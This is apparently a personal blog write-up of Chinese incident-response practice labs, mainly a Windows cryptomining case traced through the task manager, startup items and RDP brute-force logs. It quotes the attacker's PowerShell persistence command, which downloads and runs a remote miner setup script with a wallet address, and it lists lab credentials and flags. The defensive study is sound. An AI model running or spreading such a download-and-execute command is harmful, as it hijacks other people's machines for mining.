

后台发现hacker,点倒数第二个图标进入编辑

flag{H@Ck@sec}

这里的第二个IP没找到,重新搞了两次去看Apache的日志文件里面也没东西,但是题解直接去看会看到IP:192.168.75.129,192.168.75.130

应急响应靶机训练-挖矿事件

任务管理器;火绒剑启动项;windows日志;RDP端口:3389

前景需要:机房运维小陈,下班后发现还有工作没完成,然后上机器越用越卡,请你帮他看看原因。



挑战题解:

- 攻击者的IP地址

- 攻击者开始攻击的时间

- 攻击者攻击的端口

- 挖矿程序的md5

- 后门脚本的md5

- 矿池地址

- 钱包地址

- 攻击者是如何攻击进入的

相关账户密码:

Administrator/zgsf@123

ipconfig查看IP,远程连接一下

主机win+r输入mstsc,输入IP



打开任务管理器

可以看到XMRig这个占了很大一部分CPU,之前遇到过,是个挖矿软件



打开程序所在位置查看MD5

certutil -hashfile xmrig.exe MD5

a79d49f425195e70ddf0c68c18abc564

注意: 解题程序中的md5为 A79D49F425F95E70DDF0C68C18ABC564,这是因为系统每次开机都会重新下载挖矿软件的最新版本,所以md5值会不同



挖矿程序目录下有个log文件,打开查看



可以看到矿池地址:c3pool.org:80

以下是跟着题解的操作,学到了很多



打开火绒剑,在启动项里面发现未知文件

右键查看文件,编辑打开



这个就是挖矿脚本



powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y; Remove-Item -Force $tempfile"



进行md5计算

注意题解的字母是全大写:8414900F4C896964497C2CF6552EC4B9

上面已经知道矿池域名,搜一下

搜索钱包

所以钱包地址就是:4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y



日志分析(工具确实很强大但是我不知道怎么拿去虚拟机分析

用的其他工具:GitHub - Fheidt12/Windows_Log: 基于Go编写的windows日志分析工具



查看登陆失败的:



在后面接着就有登陆成功,IP应该就是192.168.115.131

开始攻击的时间就是黑客开始爆破的时间:2024-05-21 20:25:22

有RDP登录,远程桌面协议(RDP)是用于远程连接到另一台计算机的协议。默认情况下,RDP 使用TCP 端口3389进行通信

至此问题都知道了

Linux应急响应训练-WherelS

一个风雨交加的夜晚,安服仔小唐,突然发现公司分配给自己的测试服务器不正常了,似乎有什么不对劲?

小唐为何频繁流汗?

服务器为何频繁数据外带?

24岁小唐竟然无从下手!

到底是道德的沦丧还是人性的扭曲?

账号密码

zgsf/zgsf

应急响应靶机练习 - easy溯源(Linux)

小张是个刚入门的程序猿,在公司开发产品的时候突然被叫去应急,小张心想"早知道简历上不写会应急了",于是call了运维小王的电话,小王说"你面试的时候不是说会应急吗?伪造简历吗?真该死。"

攻击者内网跳板机IP地址

攻击者服务器地址

存在漏洞的服务(提示:7个字符)

攻击者留下的flag(格式zgsf{})

攻击者邮箱地址

攻击者的ID名称

账户密码:zgsfsys/zgsfsys(root用户也是这个密码)

浙公网安备 33010602011771号

浙公网安备 33010602011771号